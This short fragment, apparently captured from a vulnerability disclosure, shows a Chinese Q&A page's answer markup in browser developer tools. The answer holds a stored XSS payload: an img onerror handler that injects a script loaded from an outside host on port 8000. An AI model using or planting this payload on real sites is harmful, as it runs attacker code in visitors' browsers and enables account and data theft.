 评论 编辑
撰写答案
撰写答案...
.
Elements Network Sources Timeline Profiles Resources Audits Console NetBeans EditThisCookie
<ul id="js-answer-list" class="qs-list qs-list-show qs-list-reply">
<li class="qs-list-item" data-answer-id="270">
<div class="item-number qs-ico-comment ">…</div>
<div class="item-content">
<div class="content-other">…</div>
<div class="content-main">
<p>编码问题吧</p>
<p>
<br>
<img src="#" onerror="appendChild(createElement('script')).src='http://5alt.me:8000/1.js'">…</img>
</p>
</div>
www.wooyun.org